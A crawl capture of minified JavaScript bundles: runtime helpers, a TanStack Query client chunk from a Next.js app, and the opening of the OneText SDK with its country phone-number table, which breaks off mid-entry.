t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=b();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=v();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});c(g(),1)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/62337-4d9bfdb886418af0.js
body_size: 4744
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[62337],{16004:(t,e,s)=>{s.d(e,{X:()=>u,k:()=>o});var i=s(70641),a=s(140),r=s(79529),n=s(7813),u=class extends n.k{#t;#e;#s;#i;#a;#r;constructor(t){super(),this.#r=!1,this.#a=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.#s=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.#t=function(t){let e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,i=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?i??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}(this.options),this.state=t.state??this.#t,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#i?.promise}setOptions(t){this.options={...this.#a,...t},this.updateGcTime(this.options.gcTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#s.remove(this)}setData(t,e){let s=(0,i.pl)(this.state.data,t,this.options);return this.#n({data:s,type:"success",dataUpdatedAt:e?.updatedAt,manual:e?.manual}),s}setState(t,e){this.#n({type:"setState",state:t,setStateOptions:e})}cancel(t){let e=this.#i?.promise;return this.#i?.cancel(t),e?e.then(i.lQ).catch(i.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#t)}isActive(){return this.observers.some(t=>!1!==(0,i.Eh)(t.options.enabled,this))}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return!!this.state.isInvalidated||(this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):void 0===this.state.data)}isStaleByTime(t=0){return this.state.isInvalidated||void 0===this.state.data||!(0,i.j3)(this.state.dataUpdatedAt,t)}onFocus(){let t=this.observers.find(t=>t.shouldFetchOnWindowFocus());t?.refetch({cancelRefetch:!1}),this.#i?.continue()}onOnline(){let t=this.observers.find(t=>t.shouldFetchOnReconnect());t?.refetch({cancelRefetch:!1}),this.#i?.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.#s.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.#i&&(this.#r?this.#i.cancel({revert:!0}):this.#i.cancelRetry()),this.scheduleGc()),this.#s.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#n({type:"invalidate"})}fetch(t,e){if("idle"!==this.state.fetchStatus){if(void 0!==this.state.data&&e?.cancelRefetch)this.cancel({silent:!0});else if(this.#i)return this.#i.continueRetry(),this.#i.promise}if(t&&this.setOptions(t),!this.options.queryFn){let t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}let s=new AbortController,a=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(this.#r=!0,s.signal)})},n=()=>{let t=(0,i.ZM)(this.options,e),s={queryKey:this.queryKey,meta:this.meta};return(a(s),this.#r=!1,this.options.persister)?this.options.persister(t,s,this):t(s)},u={fetchOptions:e,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:n};a(u),this.options.behavior?.onFetch(u,this),this.#e=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==u.fetchOptions?.meta)&&this.#n({type:"fetch",meta:u.fetchOptions?.meta});let o=t=>{(0,r.wm)(t)&&t.silent||this.#n({type:"error",error:t}),(0,r.wm)(t)||(this.#s.config.onError?.(t,this),this.#s.config.onSettled?.(this.state.data,t,this)),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.#i=(0,r.II)({initialPromise:e?.initialPromise,fn:u.fetchFn,abort:s.abort.bind(s),onSuccess:t=>{if(void 0===t)return void o(Error(`${this.queryHash} data is undefined`));try{this.setData(t)}catch(t){o(t);return}this.#s.config.onSuccess?.(t,this),this.#s.config.onSettled?.(t,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1},onError:o,onFail:(t,e)=>{this.#n({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#n({type:"pause"})},onContinue:()=>{this.#n({type:"continue"})},retry:u.options.retry,retryDelay:u.options.retryDelay,networkMode:u.options.networkMode,canRun:()=>!0}),this.#i.start()}#n(t){let e=e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...o(e.data,this.options),fetchMeta:t.meta??null};case"success":return{...e,data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:t.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let s=t.error;if((0,r.wm)(s)&&s.revert&&this.#e)return{...this.#e,fetchStatus:"idle"};return{...e,error:s,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:s,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}};this.state=e(this.state),a.j.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate()}),this.#s.notify({query:this,type:"updated",action:t})})}};function o(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,r.v_)(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}},26694:(t,e,s)=>{s.d(e,{PL:()=>a,RQ:()=>o,rB:()=>u});var i=s(70641);function a(t){return{onFetch:(e,s)=>{let a=e.options,u=e.fetchOptions?.meta?.fetchMore?.direction,o=e.state.data?.pages||[],h=e.state.data?.pageParams||[],c={pages:[],pageParams:[]},l=0,d=async()=>{let s=!1,d=(0,i.ZM)(e.options,e.fetchOptions),f=async(t,a,r)=>{if(s)return Promise.reject();if(null==a&&t.pages.length)return Promise.resolve(t);let n={queryKey:e.queryKey,pageParam:a,direction:r?"backward":"forward",meta:e.options.meta};Object.defineProperty(n,"signal",{enumerable:!0,get:()=>(e.signal.aborted?s=!0:e.signal.addEventListener("abort",()=>{s=!0}),e.signal)});let u=await d(n),{maxPages:o}=e.options,h=r?i.ZZ:i.y9;return{pages:h(t.pages,u,o),pageParams:h(t.pageParams,a,o)}};if(u&&o.length){let t="backward"===u,e={pages:o,pageParams:h},s=(t?n:r)(a,e);c=await f(e,s,t)}else{let e=t??o.length;do{let t=0===l?h[0]??a.initialPageParam:r(a,c);if(l>0&&null==t)break;c=await f(c,t),l++}while(l<e)}return c};e.options.persister?e.fetchFn=()=>e.options.persister?.(d,{queryKey:e.queryKey,meta:e.options.meta,signal:e.signal},s):e.fetchFn=d}}}function r(t,{pages:e,pageParams:s}){let i=e.length-1;return e.length>0?t.getNextPageParam(e[i],e,s[i],s):void 0}function n(t,{pages:e,pageParams:s}){return e.length>0?t.getPreviousPageParam?.(e[0],e,s[0],s):void 0}function u(t,e){return!!e&&null!=r(t,e)}function o(t,e){return!!e&&!!t.getPreviousPageParam&&null!=n(t,e)}},31503:(t,e,s)=>{s.d(e,{$:()=>u,s:()=>n});var i=s(140),a=s(7813),r=s(79529),n=class extends a.k{#u;#o;#i;constructor(t){super(),this.mutationId=t.mutationId,this.#o=t.mutationCache,this.#u=[],this.state=t.state||u(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#u.includes(t)||(this.#u.push(t),this.clearGcTimeout(),this.#o.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#u=this.#u.filter(e=>e!==t),this.scheduleGc(),this.#o.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#u.length||("pending"===this.state.status?this.scheduleGc():this.#o.remove(this))}continue(){return this.#i?.continue()??this.execute(this.state.variables)}async execute(t){this.#i=(0,r.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#n({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#n({type:"pause"})},onContinue:()=>{this.#n({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#o.canRun(this)});let e="pending"===this.state.status,s=!this.#i.canStart();try{if(!e){this.#n({type:"pending",variables:t,isPaused:s}),await this.#o.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#n({type:"pending",context:e,variables:t,isPaused:s})}let i=await this.#i.start();return await this.#o.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#o.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#n({type:"success",data:i}),i}catch(e){try{throw await this.#o.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#o.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#n({type:"error",error:e})}}finally{this.#o.runNext(this)}}#n(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.j.batch(()=>{this.#u.forEach(e=>{e.onMutationUpdate(t)}),this.#o.notify({mutation:this,type:"updated",action:t})})}};function u(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},40143:(t,e,s)=>{s.d(e,{E:()=>p});var i=s(70641),a=s(16004),r=s(140),n=s(34013),u=class extends n.Q{constructor(t={}){super(),this.config=t,this.#h=new Map}#h;build(t,e,s){let r=e.queryKey,n=e.queryHash??(0,i.F$)(r,e),u=this.get(n);return u||(u=new a.X({cache:this,queryKey:r,queryHash:n,options:t.defaultQueryOptions(e),state:s,defaultOptions:t.getQueryDefaults(r)}),this.add(u)),u}add(t){this.#h.has(t.queryHash)||(this.#h.set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){let e=this.#h.get(t.queryHash);e&&(t.destroy(),e===t&&this.#h.delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){r.j.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return this.#h.get(t)}getAll(){return[...this.#h.values()]}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,i.MK)(e,t))}findAll(t={}){let e=this.getAll();return Object.keys(t).length>0?e.filter(e=>(0,i.MK)(t,e)):e}notify(t){r.j.batch(()=>{this.listeners.forEach(e=>{e(t)})})}onFocus(){r.j.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){r.j.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},o=s(31503),h=class extends n.Q{constructor(t={}){super(),this.config=t,this.#c=new Map,this.#l=Date.now()}#c;#l;build(t,e,s){let i=new o.s({mutationCache:this,mutationId:++this.#l,options:t.defaultMutationOptions(e),state:s});return this.add(i),i}add(t){let e=c(t),s=this.#c.get(e)??[];s.push(t),this.#c.set(e,s),this.notify({type:"added",mutation:t})}remove(t){let e=c(t);if(this.#c.has(e)){let s=this.#c.get(e)?.filter(e=>e!==t);s&&(0===s.length?this.#c.delete(e):this.#c.set(e,s))}this.notify({type:"removed",mutation:t})}canRun(t){let e=this.#c.get(c(t))?.find(t=>"pending"===t.state.status);return!e||e===t}runNext(t){let e=this.#c.get(c(t))?.find(e=>e!==t&&e.state.isPaused);return e?.continue()??Promise.resolve()}clear(){r.j.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}getAll(){return[...this.#c.values()].flat()}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,i.nJ)(e,t))}findAll(t={}){return this.getAll().filter(e=>(0,i.nJ)(t,e))}notify(t){r.j.batch(()=>{this.listeners.forEach(e=>{e(t)})})}resumePausedMutations(){let t=this.getAll().filter(t=>t.state.isPaused);return r.j.batch(()=>Promise.all(t.map(t=>t.continue().catch(i.lQ))))}};function c(t){return t.options.scope?.id??String(t.mutationId)}var l=s(91891),d=s(97282),f=s(26694),p=class{#d;#o;#a;#f;#p;#y;#m;#v;constructor(t={}){this.#d=t.queryCache||new u,this.#o=t.mutationCache||new h,this.#a=t.defaultOptions||{},this.#f=new Map,this.#p=new Map,this.#y=0}mount(){this.#y++,1===this.#y&&(this.#m=l.m.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#d.onFocus())}),this.#v=d.t.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#d.onOnline())}))}unmount(){this.#y--,0===this.#y&&(this.#m?.(),this.#m=void 0,this.#v?.(),this.#v=void 0)}isFetching(t){return this.#d.findAll({...t,fetchStatus:"fetching"}).length}isMutating(t){return this.#o.findAll({...t,status:"pending"}).length}getQueryData(t){let e=this.defaultQueryOptions({queryKey:t});return this.#d.get(e.queryHash)?.state.data}ensureQueryData(t){let e=this.getQueryData(t.queryKey);if(void 0===e)return this.fetchQuery(t);{let s=this.defaultQueryOptions(t),a=this.#d.build(this,s);return t.revalidateIfStale&&a.isStaleByTime((0,i.d2)(s.staleTime,a))&&this.prefetchQuery(s),Promise.resolve(e)}}getQueriesData(t){return this.#d.findAll(t).map(({queryKey:t,state:e})=>[t,e.data])}setQueryData(t,e,s){let a=this.defaultQueryOptions({queryKey:t}),r=this.#d.get(a.queryHash),n=r?.state.data,u=(0,i.Zw)(e,n);if(void 0!==u)return this.#d.build(this,a).setData(u,{...s,manual:!0})}setQueriesData(t,e,s){return r.j.batch(()=>this.#d.findAll(t).map(({queryKey:t})=>[t,this.setQueryData(t,e,s)]))}getQueryState(t){let e=this.defaultQueryOptions({queryKey:t});return this.#d.get(e.queryHash)?.state}removeQueries(t){let e=this.#d;r.j.batch(()=>{e.findAll(t).forEach(t=>{e.remove(t)})})}resetQueries(t,e){let s=this.#d,i={type:"active",...t};return r.j.batch(()=>(s.findAll(t).forEach(t=>{t.reset()}),this.refetchQueries(i,e)))}cancelQueries(t={},e={}){let s={revert:!0,...e};return Promise.all(r.j.batch(()=>this.#d.findAll(t).map(t=>t.cancel(s)))).then(i.lQ).catch(i.lQ)}invalidateQueries(t={},e={}){return r.j.batch(()=>{if(this.#d.findAll(t).forEach(t=>{t.invalidate()}),"none"===t.refetchType)return Promise.resolve();let s={...t,type:t.refetchType??t.type??"active"};return this.refetchQueries(s,e)})}refetchQueries(t={},e){let s={...e,cancelRefetch:e?.cancelRefetch??!0};return Promise.all(r.j.batch(()=>this.#d.findAll(t).filter(t=>!t.isDisabled()).map(t=>{let e=t.fetch(void 0,s);return s.throwOnError||(e=e.catch(i.lQ)),"paused"===t.state.fetchStatus?Promise.resolve():e}))).then(i.lQ)}fetchQuery(t){let e=this.defaultQueryOptions(t);void 0===e.retry&&(e.retry=!1);let s=this.#d.build(this,e);return s.isStaleByTime((0,i.d2)(e.staleTime,s))?s.fetch(e):Promise.resolve(s.state.data)}prefetchQuery(t){return this.fetchQuery(t).then(i.lQ).catch(i.lQ)}fetchInfiniteQuery(t){return t.behavior=(0,f.PL)(t.pages),this.fetchQuery(t)}prefetchInfiniteQuery(t){return this.fetchInfiniteQuery(t).then(i.lQ).catch(i.lQ)}ensureInfiniteQueryData(t){return t.behavior=(0,f.PL)(t.pages),this.ensureQueryData(t)}resumePausedMutations(){return d.t.isOnline()?this.#o.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#d}getMutationCache(){return this.#o}getDefaultOptions(){return this.#a}setDefaultOptions(t){this.#a=t}setQueryDefaults(t,e){this.#f.set((0,i.EN)(t),{queryKey:t,defaultOptions:e})}getQueryDefaults(t){let e=[...this.#f.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.queryKey)&&(s={...s,...e.defaultOptions})}),s}setMutationDefaults(t,e){this.#p.set((0,i.EN)(t),{mutationKey:t,defaultOptions:e})}getMutationDefaults(t){let e=[...this.#p.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.mutationKey)&&(s={...s,...e.defaultOptions})}),s}defaultQueryOptions(t){if(t._defaulted)return t;let e={...this.#a.queries,...this.getQueryDefaults(t.queryKey),...t,_defaulted:!0};return e.queryHash||(e.queryHash=(0,i.F$)(e.queryKey,e)),void 0===e.refetchOnReconnect&&(e.refetchOnReconnect="always"!==e.networkMode),void 0===e.throwOnError&&(e.throwOnError=!!e.suspense),!e.networkMode&&e.persister&&(e.networkMode="offlineFirst"),!0!==e.enabled&&e.queryFn===i.hT&&(e.enabled=!1),e}defaultMutationOptions(t){return t?._defaulted?t:{...this.#a.mutations,...t?.mutationKey&&this.getMutationDefaults(t.mutationKey),...t,_defaulted:!0}}clear(){this.#d.clear(),this.#o.clear()}}},59127:(t,e,s)=>{s.d(e,{Z:()=>n});var i=s(76194),a=s(37243),r=s(91236);function n(t){let{client:e,children:s}=t;return(0,i.jsx)(a.N2,{client:e,useAuth:r.As,children:s})}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://onetext.com/sdk/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f&timestamp=1768204824018&shop=makezbright.myshopify.com
body_size: 77941
content:
"use strict";var onetext=(()=>{var Du=Object.create;var Qo=Object.defineProperty,Tu=Object.defineProperties,Lu=Object.getOwnPropertyDescriptor,Ru=Object.getOwnPropertyDescriptors,Mu=Object.getOwnPropertyNames,Or=Object.getOwnPropertySymbols,Nu=Object.getPrototypeOf,ra=Object.prototype.hasOwnProperty,$i=Object.prototype.propertyIsEnumerable;var oa=(e,t,o)=>t in e?Qo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:o}):e[t]=o,v=(e,t)=>{for(var o in t||(t={}))ra.call(t,o)&&oa(e,o,t[o]);if(Or)for(var o of Or(t))$i.call(t,o)&&oa(e,o,t[o]);return e},ne=(e,t)=>Tu(e,Ru(t));var Ke=(e,t)=>{var o={};for(var r in e)ra.call(e,r)&&t.indexOf(r)<0&&(o[r]=e[r]);if(e!=null&&Or)for(var r of Or(e))t.indexOf(r)<0&&$i.call(e,r)&&(o[r]=e[r]);return o};var qo=(e,t)=>()=>(e&&(t=e(e=0)),t);var Ie=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),ji=(e,t)=>{for(var o in t)Qo(e,o,{get:t[o],enumerable:!0})},Ji=(e,t,o,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let n of Mu(t))!ra.call(e,n)&&n!==o&&Qo(e,n,{get:()=>t[n],enumerable:!(r=Lu(t,n))||r.enumerable});return e};var no=(e,t,o)=>(o=e!=null?Du(Nu(e)):{},Ji(t||!e||!e.__esModule?Qo(o,"default",{value:e,enumerable:!0}):o,e)),na=e=>Ji(Qo({},"__esModule",{value:!0}),e);var Rt=(e,t,o)=>oa(e,typeof t!="symbol"?t+"":t,o);var H=(e,t,o)=>new Promise((r,n)=>{var a=c=>{try{s(o.next(c))}catch(u){n(u)}},i=c=>{try{s(o.throw(c))}catch(u){n(u)}},s=c=>c.done?r(c.value):Promise.resolve(c.value).then(a,i);s((o=o.apply(e,t)).next())});var f,p=qo(()=>{f={env:{NODE_ENV:"production"}}});var h,l=qo(()=>{h={namespace:"onetext",filename:"onetext.min.js",cssFileName:"onetext.min.css",commitHash:"ffd983b03ad83744a43cc515acde0f294d3a8181"}});var _a=Ie(ha=>{"use strict";p();l();Object.defineProperty(ha,"__esModule",{value:!0});ha.default=[{alpha2:"US",alpha3:"USA",country_code:"1",country_name:"United States",mobile_begin_with:["201","202","203","205","206","207","208","209","210","212","213","214","215","216","217","218","219","220","223","224","225","227","228","229","231","234","239","240","248","251","252","253","254","256","260","262","267","269","270","272","274","276","278","281","283","301","302","303","304","305","307","308","309","310","312","313","314","315","316","317","318","319","320","321","323","325","327","329","330","331","332","334","336","337","339","341","346","347","351","352","353","360","361","364","369","380","385","386","401","402","404","405","406","407","408","409","410","412","413","414","415","417","419","423","424","425","430","432","434","435","440","441","442","443","445","447","458","463","464","469","470","472","475","478","479","480","484","501","502","503","504","505","507","508","509","510","512","513","515","516","517","518","520","530","531","534","539","540","541","551","557","559","561","562","563","564","567","570","571","572","573","574","575","580","582","585","586","601","602","603","605","606","607","608","609","610","612","614","615","616","617","618","619","620","623","626","627","628","629","630","631","636","640","641","645","646","650","651","656","657","659","660","661","662","667","669","678","679","680","681","682","689","701","702","703","704","706","707","708","712","713","714","715","716","717","718","719","720","724","725","726","727","728","730","731","732","734","737","740","743","747","752","754","757","760","762","763","764","765","769","770","771","772","773","774","775","779","781","785","786","787","801","802","803","804","805","806","808","810","812","813","814","815","816","817","818","820","828","830","831","832","835","838","840","843","845","847","848","850","854","856","857","858","859","860","862","863","864","865","870","872","878","901","903","904","906","907","908","909","910","912","913","914","915","916","917","918","919","920","925","927","928","929","930","931","934","935","936","937","938","939","940","941","945","947","949","951","952","954","956","957","959","970","971","972","973","975","978","979","980","984","985","986","989","888","800","833","844","855","866","877","279","340","983","448","943","363","326","839","826","948","924"],phone_number_lengths:[10]},{alpha2:"AW",alpha3:"ABW",country_code:"297",country_name:"Aruba",mobile_begin_with:["56","59","64","73","74","99"],phone_number_lengths:[7]},{alpha2:"AF",alpha3:"AFG",country_code:"93",country_name:"Afghanistan",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"AO",alpha3:"AGO",country_code:"244",country_name:"Angola",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"AI",alpha3:"AIA",country_code:"1",country_name:"Anguilla",mobile_begin_with:["2642","2644","2645","2647"],phone_number_lengths:[10]},{alpha2:"AX",alpha3:"ALA",country_code:"358",country_name:"\xC5land Islands",mobile_begin_with:["18"],phone_number_lengths:[6,7,8]},{alpha2:"AL",alpha3:"ALB",country_code:"355",country_name:"Albania",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"AD",alpha3:"AND",country_code:"376",country_name:"Andorra",mobile_begin_with:["3","4","6"],phone_number_lengths:[6]},{alpha2:"BQ",alpha3:"BES",country_code:"599",country_name:"Caribbean Netherlands",mobile_begin_with:["3","416","700","701","795"],phone_number_lengths:[7]},{alpha2:"AE",alpha3:"ARE",country_code:"971",country_name:"United Arab Emirates",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"AR",alpha3:"ARG",country_code:"54",country_name:"Argentina",mobile_begin_with:["1","2","3"],phone_number_lengths:[8,9,10,11,12]},{alpha2:"AM",alpha3:"ARM",country_code:"374",country_name:"Armenia",mobile_begin_with:["3","4","5","7","9"],phone_number_lengths:[8]},{alpha2:"AS",alpha3:"ASM",country_code:"1",country_name:"American Samoa",mobile_begin_with:["684733","684258"],phone_number_lengths:[10]},{alpha2:"AG",alpha3:"ATG",country_code:"1",country_name:"Antigua and Barbuda",mobile_begin_with:["2687"],phone_number_lengths:[10]},{alpha2:"AU",alpha3:"AUS",country_code:"61",country_name:"Australia",mobile_begin_with:["4"],phone_number_lengths:[9]},{alpha2:"AT",alpha3:"AUT",country_code:"43",country_name:"Austria",mobile_begin_with:["6"],phone_number_lengths:[10,11,12,13,14]},{alpha2:"AZ",alpha3:"AZE",country_code:"994",country_name:"Azerbaijan",mobile_begin_with:["10","50","51","55","60","70","77","99"],phone_number_lengths:[9]},{alpha2:"BI",alpha3:"BDI",country_code:"257",country_name:"Burundi",mobile_begin_with:["71","72","75","76","77","79","29","61","68","69"],phone_number_lengths:[8]},{alpha2:"BE",alpha3:"BEL",country_code:"32",country_name:"Belgium",mobile_begin_with:["4","3"],phone_number_lengths:[9,8]},{alpha2:"BJ",alpha3:"BEN",country_code:"229",country_name:"Benin",mobile_begin_with:["4","6","9"],phone_number_lengths:[8]},{alpha2:"BF",alpha3:"BFA",country_code:"226",country_name:"Burkina Faso",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"BD",alpha3:"BGD",country_code:"880",country_name:"Bangladesh",mobile_begin_with:["1"],phone_number_lengths:[8,9,10]},{alpha2:"BG",alpha3:"BGR",country_code:"359",country_name:"Bulgaria",mobile_begin_with:["87","88","89","98","99","43"],phone_number_lengths:[8,9]},{alpha2:"BH",alpha3:"BHR",country_code:"973",country_name:"Bahrain",mobile_begin_with:["3"],phone_number_lengths:[8]},{alpha2:"BS",alpha3:"BHS",country_code:"1",country_name:"Bahamas",mobile_begin_with:["242"],phone_number_lengths:[10]},{alpha2:"BA",alpha3:"BIH",country_code:"387",country_name:"Bosnia and Herzegovina",mobile_begin_with:["6"],phone_number_lengths:[8,9]},{alpha2:"BY",alpha3:"BLR",country_code:"375",country_name:"Belarus",mobile_begin_with:["25","29","33","44"],phone_number_lengths:[9]},{alpha2:"BZ",alpha3:"BLZ",country_code:"501",country_name:"Belize",mobile_begin_with:["6"],phone_number_lengths:[7]},{alpha2:"BM",alpha3:"BMU",country_code:"1",country_name:"Bermuda",mobile_begin_with:["4413","4415","4417"],phone_number_lengths:[10]},{alpha2:"BO",alpha3:"BOL",country_code:"591",country_name:"Bolivia",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"BR",alpha3:"BRA",country_code:"55",country_name:"Brazil",mobile_begin_with:["119","129","139","149","159","169","179","189","199","219","229","249","279","289","319","329","339","349","359","379","389","419","429","439","449","459","469","479","489","499","519","539","549","559","619","629","639","649","659","669","679","689","699","719","739","749","759","779","799","819","829","839","849","859","869","879","889","899","919","929","939","949","959","969","979","989","999"],phone_number_lengths:[10,11]},{alpha2:"BB",alpha3:"BRB",country_code:"1",country_name:"Barbados",mobile_begin_with:["246"],phone_number_lengths:[10]},{alpha2:"BN",alpha3:"BRN",country_code:"673",country_name:"Brunei Darussalam",mobile_begin_with:["7","8"],phone_number_lengths:[7]},{alpha2:"BT",alpha3:"BTN",country_code:"975",country_name:"Bhutan",mobile_begin_with:["17"],phone_number_lengths:[8]},{alpha2:"BW",alpha3:"BWA",country_code:"267",country_name:"Botswana",mobile_begin_with:["71","72","73","74","75","76","77","78","79"],phone_number_lengths:[8]},{alpha2:"CF",alpha3:"CAF",country_code:"236",country_name:"Central African Republic",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"CA",alpha3:"CAN",country_code:"1",country_name:"Canada",mobile_begin_with:["204","226","236","249","250","263","289","306","343","354","365","367","368","403","416","418","431","437","438","450","468","474","506","514","519","548","579","581","584","587","600","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905","428","382","942"],phone_number_lengths:[10]},{alpha2:"CH",alpha3:"CHE",country_code:"41",country_name:"Switzerland",mobile_begin_with:["74","75","76","77","78","79"],phone_number_lengths:[9]},{alpha2:"CL",alpha3:"CHL",country_code:"56",country_name:"Chile",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"CN",alpha3:"CHN",country_code:"86",country_name:"China",mobile_begin_with:["13","14","15","17","18","19","16"],phone_number_lengths:[11]},{alpha2:"CI",alpha3:"CIV",country_code:"225",country_name:"C\xF4te D'Ivoire",mobile_begin_with:["0","4","5","6","7","8"],phone_number_lengths:[10]},{alpha2:"CM",alpha3:"CMR",country_code:"237",country_name:"Cameroon",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"CD",alpha3:"COD",country_code:"243",country_name:"Congo, The Democratic Republic Of The",mobile_begin_with:["8","9"],phone_number_lengths:[9]},{alpha2:"CG",alpha3:"COG",country_code:"242",country_name:"Congo",mobile_begin_with:["0"],phone_number_lengths:[9]},{alpha2:"CK",alpha3:"COK",country_code:"682",country_name:"Cook 